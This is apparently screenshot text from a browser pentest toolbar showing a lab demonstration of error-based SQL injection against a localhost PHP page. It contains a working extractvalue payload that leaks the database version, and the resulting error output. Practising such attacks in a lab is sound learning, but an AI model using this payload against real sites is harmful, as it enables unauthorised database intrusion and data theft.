 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 and extractvalue(1,concat(0x5c,(select version())));
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
XPATH syntax error: '\5.7.26'